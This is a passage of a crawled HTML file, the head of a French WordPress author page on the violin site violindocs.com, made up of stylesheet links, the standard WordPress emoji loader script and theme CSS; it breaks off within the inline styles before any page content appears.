

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://violindocs.com/auteur/20775/
body_size: 13986
content:
<!DOCTYPE html>
<!--[if IE 9 ]>    <html class="ie ie9 ie-lt10 no-js" lang="fr-FR"> <![endif]-->
<!--[if gt IE 9]><!--><html class="no-js" lang="fr-FR"><!--<![endif]-->
<!-- the "no-js" class is for Modernizr. --> 
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<link rel="pingback" href="https://violindocs.com/xmlrpc.php">

<title>Olry  Louis &#8211; Violin Docs</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Violin Docs &raquo; Flux" href="https://violindocs.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/violindocs.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='mp-theme-css' href='https://violindocs.com/wp-content/plugins/memberpress/css/ui/theme.css?ver=1.12.6' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://violindocs.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://violindocs.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='hgr-vc-fa-icons-css' href='https://violindocs.com/wp-content/plugins/hgr_vc_extender/includes/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hgr-vc-outline-icons-css' href='https://violindocs.com/wp-content/plugins/hgr_vc_extender/includes/css/outline.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hgr-vc-extender-style-css' href='https://violindocs.com/wp-content/plugins/hgr_vc_extender/includes/css/hgr-vc-extender-elements.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://violindocs.com/wp-content/themes/stash/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://violindocs.com/wp-content/themes/stash-child/assets/css/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://violindocs.com/wp-content/themes/stash-child/assets/css/slick-theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://violindocs.com/wp-content/themes/stash-child/assets/css/jquery.fancybox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='stash_icons-css' href='https://violindocs.com/wp-content/themes/stash/highgrade/css/icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://violindocs.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='stash_css_component-css' href='https://violindocs.com/wp-content/themes/stash/highgrade/css/component.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lity-css' href='https://violindocs.com/wp-content/themes/stash/highgrade/css/lity.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='stash_style-css' href='https://violindocs.com/wp-content/themes/stash-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://violindocs.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='stash_custom-styles-css' href='https://violindocs.com/wp-content/themes/stash/custom-styles.css?ver=6.8.3' type='text/css' media='all' />
<style id='stash_custom-styles-inline-css' type='text/css'>
#hgr_sections{background-color:#fff;}#website_boxed{margin:auto;overflow:hidden;width:100vw;max-width:100%;}#hgr_top_navbar_container{position:fixed;}.noPaddingTopBottom{padding-top:0 !important;padding-bottom:0 !important;}#hgr_top_navbar_container .container{-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s;transition:all .5s;}img.responsiveLogo{max-width:100%;max-height:100%;vertical-align:unset !important;}.hgr_identity a{max-width:100%;max-height:100%;}a.underline.after.first:after{border-bottom:2px solid #c3953b;}.loader{font-size:5px;margin:auto;text-indent:-9999em;width:11em;height:11em;border-radius:50%;background:#c3953b;background:-moz-linear-gradient(left,#c3953b 10%,rgba(255,255,255,0) 42%);background:-webkit-linear-gradient(left,#c3953b 10%,rgba(255,255,255,0) 42%);background:-o-linear-gradient(left,#c3953b 10%,rgba(255,255,255,0) 42%);background:-ms-linear-gradient(left,#c3953b 10%,rgba(255,255,255,0) 42%);background:linear-gradient(to right,#c3953b 10%,rgba(255,255,255,0) 42%);position:relative;-webkit-animation:load3 1.4s infinite linear;animation:load3 1.4s infinite linear;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);}.loader:before{width:50%;height:50%;background:#c3953b;border-radius:100% 0 0 0;position:absolute;top:0;left:0;content:&#039;&#039;;}.lity{background:#c3953b;background:rgba(195,149,59,0.9);}.light-scheme a.link-curtain::before{border-top:2px solid #a3732e;}.light-scheme a.link-curtain::after{background:rgba(163,115,46,0.1);}.dark-scheme a.link-curtain::before{border-top:2px solid #fff;}.dark-scheme a.link-curtain::after{background:rgba(255,255,255,0.1);}#hgr_top_navbar_container .dropdown-menu li a:hover{background-color:rgba(195,149,59,0.1);}#fixed_navbar .dropdown-menu li a:hover{background-color:rgba(255,255,255,0.15);}#hgr_top_navbar_container .dropdown-menu{border-top:2px solid #c3953b !important;}.fakeMobile #hgr_top_navbar_container .dropdown-menu,.isMobile.isDesktop #hgr_top_navbar_container .dropdown-menu{border-top:0 !important;}.fakeMobile #hgr_top_navbar_container .dropdown-menu li.dropdown-submenu ul li,.isMobile.isDesktop #hgr_top_navbar_container .dropdown-menu li.dropdown-submenu ul li{padding-left:20px;}#fixed_navbar .dropdown-menu{border-top:2px solid #fff !important;}.page-template-page-leftsidebar .vc_col-sm-3 ul li,.page-template-page-rightsidebar .vc_col-sm-3 ul li,.page-template-page-leftsidebar .vc_col-sm-3 ul.children li,.page-template-page-rightsidebar .vc_col-sm-3 ul.children li,.shop_widget ul li{border-left:solid 6px rgba(195,149,59,0.3);}.page-template-page-leftsidebar .vc_col-sm-3  ul li:hover,.page-template-page-rightsidebar .vc_col-sm-3 ul li:hover,.shop_widget ul li:hover{border-left:solid 6px #c3953b;background-color:rgba(195,149,59,0.05);}.page-template-page-leftsidebar #wp-calendar caption,.page-template-page-rightsidebar #wp-calendar caption{color:#c3953b;}.page-template-page-leftsidebar #wp-calendar thead,.page-template-page-rightsidebar #wp-calendar thead{background:rgba(195,149,59,0.05);}.page-template-page-leftsidebar #wp-calendar tbody td:hover,.page-template-page-rightsidebar #wp-calendar tbody td:hover{background:rgba(195,149,59,0.08);}.price_slider_wrapper .ui-slider-horizontal{background-color:rgba(195,149,59,0.2);}.price_slider_wrapper .ui-slider .ui-slider-range,.price_slider_wrapper .ui-slider .ui-slider-handle{background:#c3953b;}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:22.5% !important;}.wpcf7 input[type=text],.wpcf7 input[type=email],.wpcf7 textarea,.wpcf7 input[type=submit]{border-radius:0;}.woocommerce #content div.product form.cart .button,.woocommerce div.product form.cart .button,.woocommerce-page #content div.product form.cart .button,.woocommerce-page div.product form.cart .button{background-color:#d93;padding-left:30px !important;padding-right:30px !important;}.woocommerce #content div.product form.cart .button:hover,.woocommerce div.product form.cart .button:hover,.woocommerce-page #content div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover{background-color:#d93;padding-left:30px !important;padding-right:30px !important;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{color:#fff;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt:hover{color:#fff;}.qcv_button_cart{background-color:;}.qcv_button_cart:hover{background-color:;}.qcv_button_checkout{background-color:#1c46f2;}.qcv_button_checkout:hover{background-color:#1c46f2;}#comments-form input[type=submit],#commentform input[type=submit]{background-color:#292929;}#comments-form input[type=submit]:hover,#commentform input[type=submit]:hover{background-color:#1c46f2;}.woocommerce .product span.onsale{padding:8px 10px;border-radius:4px;}.blogGridItem .post_format-post-format-quote{background-color:rgba(195,149,59,0.8) !important;color:#fff;}.blogGridItem .post_format-post-format-quote .fa{color:#c3953b;margin-top:0;}#metroGridItems .postEntry{margin:10px !important;padding:10px !important;background-color:#c3953b;}@media (max-width: 479px){.fixed_menu,.main_navbar_container{display:none;}.container,#container{max-width:300px;}.container:before,.container:after,#container:before,#container:after{content:&quot; &quot;;display:table;}.container:after,#container:after{clear:both;}.megamenu{width:100%;}.standAlonePage .page_title_container .container{margin-top:60px;}#main_navbar_container,#main_navbar_container_left,.hgr_woo_minicart{display:none;}.central_logo .hgr_identity{float:left;margin:0;text-align:left;}#website_boxed{width:100vw;max-width:100%;}#website_boxed:before,#website_boxed:after{content:&quot; &quot;;display:table;}#website_boxed:after{clear:both;}#qcv_handle{position:absolute;top:22px;right:70px;}#fssearch_container #searchform input[type=text]{font-size:50px !important;height:100px !important;}#hgr_mc_name,#hgr_mc_lastname,#hgr_mc_email,.hgr_mc_btn{width:100% !important;margin-bottom:10px !important;}#comments .depth-2,#comments .depth-3,#comments .depth-4,#comments .depth-5,#comments .depth-6,#comments .depth-7,#comments .depth-8,#comments .depth-9,#comments .depth-10{margin-left:0;}.woocommerce .product span.onsale{top:10px !important;right:10px !important;left:auto !important;}.hgr_main_image{float:none;width:300px;margin-bottom:20px;}.hgr_product_thumbnails{width:300px;max-height:240px;float:none;overflow:hidden;}.hgr_product_thumbnails a{margin-right:10px;}.hgr_product_thumbnails a:last-child{margin-right:0;}.hgr_product_thumbnails img{max-width:90px !important;height:auto;}.woocommerce-page div.product div.summary{width:300px;height:auto;margin-right:auto;margin-left:auto;}.woocommerce-page div.product div.summary p{text-align:justify;}.woocommerce-page div.product .product_title{text-align:center;}.woocommerce div.product .woocommerce-product-rating{float:right;}.woocommerce div.product form.cart .button{margin-top:0 !important;}.woocommerce div.product .product_meta .posted_in{padding:0 !important;}#tab-description{text-align:justify;}.woocommerce #respond input#submit{width:100%;}.woocommerce p.stars{font-size:0.9em;}.woocommerce p.stars span{display:block;text-align:center;}.woocommerce .related ul.products li.product,.woocommerce .related ul li.product{width:48% !important;}.woocommerce .related ul.products li.product a,.woocommerce-page .related ul.products li.product a{left:35%;bottom:125px;}.woocommerce a.button,.woocommerce-page a.button{margin-top:0px !important;left:10px !important;top:10px !important;}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:100% !important;}}@media (min-width: 480px) and (max-width: 479px){.fixed_menu,.main_navbar_container{display:none;}.container,#container{max-width:440px;}.container:before,.container:after,#container:before,#container:after{content:&quot; &quot;;display:table;}.container:after,#container:after{clear:both;}.megamenu{width:100%;}#website_boxed{width:100vw;max-width:100%;}#website_boxed:before,#website_boxed:after{content:&quot; &quot;;display:table;}#website_boxed:after{clear:both;}#main_navbar_container,#main_navbar_container_left,.hgr_woo_minicart{display:none;}.central_logo .hgr_identity{float:left;margin:0;text-align:left;}#qcv_handle{position:absolute;top:22px;right:70px;}#fssearch_container #searchform input[type=text]{font-size:50px !important;height:100px !important;}#hgr_mc_name,#hgr_mc_lastname,#hgr_mc_email,.hgr_mc_btn{width:100% !important;margin-bottom:10px !important;}#comments .depth-2,#comments .depth-3,#comments .depth-4,#comments .depth-5,#comments .depth-6,#comments .depth-7,#comments .depth-8,#comments .depth-9,#comments .depth-10{margin-left:0;}.woocommerce .product span.onsale{top:10px !important;right:10px !important;left:auto !important;}.hgr_main_image{float:right;width:360px;margin-bottom:20px;}.hgr_product_thumbnails{width:70px;max-height:240px;float:left;overflow:hidden;}.hgr_product_thumbnails a{margin-right:10px;}.hgr_product_thumbnails a:last-child{margin-right:0;}.hgr_product_thumbnails img{max-width:70px !important;height:auto;}.woocommerce-page div.product div.summary{width:440px !important;height:auto;float:left !important;}.woocommerce-page div.product div.summary p{text-align:justify;}.woocommerce-page div.product .product_title{text-align:center;}.woocommerce div.product .woocommerce-product-rating{float:right;}.woocommerce div.product form.cart .button{margin-top:0 !important;}.woocommerce div.product .product_meta .posted_in{padding:0 !important;}#tab-description{text-align:justify;}.woocommerce #respond input#submit{width:100%;}.woocommerce p.stars{font-size:0.9em;}.woocommerce p.stars span{display:block;text-align:center;}.woocommerce .related ul.products li.product,.woocommerce .related ul li.product,.woocommerce .related li.product:nth-child(2n){width:32% !important;clear:none !important;margin-left:2px;margin-right:2px;text-align:center;float:left !important;}.woocommerce .related ul.products li.product a,.woocommerce-page .related ul.products li.product a{left:37%;top:-12px;}.woocommerce a.button,.woocommerce-page a.button{margin-top:0px !important;left:10px !important;top:10px !important;}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:100% !important;}}@media (min-width: 480px) and (max-width: 639px){.fixed_menu,.main_navbar_container{display:none;}.container,#container{max-width:600px;}.container:before,.container:after,#container:before,#container:after{content:&quot; &quot;;display:table;}.container:after,#container:after{clear:both;}.megamenu{width:100%;}#website_boxed{width:100vw;max-width:100%;}#website_boxed:before,#website_boxed:after{content:&quot; &quot;;display:table;}#website_boxed:after{clear:both;}#main_navbar_container,#main_navbar_container_left,.hgr_woo_minicart,.fixed_menu{display:none;}.central_logo .hgr_identity{float:left;margin:0;text-align:left;}.initialHeaderSize{height:150px;}.finalHeaderSize{height:100px !important;}#fssearch_container #searchform input[type=text]{font-size:50px !important;height:100px !important;}#comments .depth-2,#comments .depth-3,#comments .depth-4,#comments .depth-5,#comments .depth-6,#comments .depth-7,#comments .depth-8,#comments .depth-9,#comments .depth-10{margin-left:0;}.woocommerce .product span.onsale{top:10px !important;right:10px !important;left:auto !important;}.hgr_main_image{float:right;width:470px;margin-bottom:20px;}.hgr_product_thumbnails{width:120px;max-height:460px;float:left;overflow:hidden;}.hgr_product_thumbnails a{margin-right:10px;}.hgr_product_thumbnails a:last-child{margin-right:0;}.hgr_product_thumbnails img{max-width:120px !important;height:auto;}.woocommerce-page div.product div.summary{width:600px !important;height:auto;float:left !important;}.woocommerce-page div.product div.summary p{text-align:justify;}.woocommerce-page div.product .product_title{text-align:left;}.woocommerce div.product .woocommerce-product-rating{float:right;}div.quantity_select{width:70px !important;background-position:50px !important;}.woocommerce select.qty{width:280px !important;}.woocommerce form.cart select.qty{width:85px !important;}.woocommerce div.product form.cart .button{margin-top:0 !important;width:50% !important;}.woocommerce div.product .product_meta .posted_in{padding:0 !important;}#tab-description{text-align:justify;}.woocommerce #respond input#submit{width:100%;}.woocommerce p.stars{font-size:0.9em;}.woocommerce p.stars span{display:block;text-align:center;}.woocommerce .related ul.products li.product,.woocommerce .related ul li.product{width:32% !important;clear:none !important;margin-left:2px;margin-right:2px;float:left !important;}.woocommerce .related ul.products li.product a,.woocommerce-page .related ul.products li.product a{left:37%;top:-12px;}.woocommerce a.button,.woocommerce-page a.button{margin-top:0px !important;left:10px !important;top:10px !important;}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:48% !important;}}@media (min-width: 640px) and (max-width: 639px){.standAlonePage .page_title_container .container{margin-top:60px;}.container,#container{max-width:720px;}.megamenu{width:100%;}ul.primary_menu{margin-top:0;}#main_navbar_container,#main_navbar_container_left,.hgr_woo_minicart,.fixed_menu{display:none;}.central_logo .hgr_identity{float:left;margin:0;text-align:left;}#website_boxed{width:100vw;max-width:100%;}#website_boxed:before,#website_boxed:after{content:&quot; &quot;;display:table;}#website_boxed:after{clear:both;}.initialHeaderSize{height:150px;}.finalHeaderSize{height:100px !important;}.woocommerce .product span.onsale{top:10px !important;right:10px !important;left:auto !important;}.hgr_main_image{float:right;width:500px;margin-bottom:20px;}.hgr_product_thumbnails{width:200px;max-height:500px;float:left;overflow:hidden;}.hgr_product_thumbnails a{margin-right:10px;}.hgr_product_thumbnails a:last-child{margin-right:0;}.hgr_product_thumbnails img{max-width:200px !important;height:auto;}.woocommerce-page div.product div.summary{width:700px !important;height:auto;float:left !important;}.woocommerce-page div.product div.summary p{text-align:justify;}.woocommerce-page div.product .product_title{text-align:left;}.woocommerce div.product .woocommerce-product-rating{float:right;}div.quantity_select{width:70px !important;background-position:50px !important;}.woocommerce select.qty{width:280px !important;}.woocommerce form.cart select.qty{width:85px !important;}.woocommerce div.product form.cart .button{margin-top:0 !important;width:50% !important;}.woocommerce div.product .product_meta .posted_in{padding:0 !important;}#tab-description{text-align:justify;}.woocommerce #respond 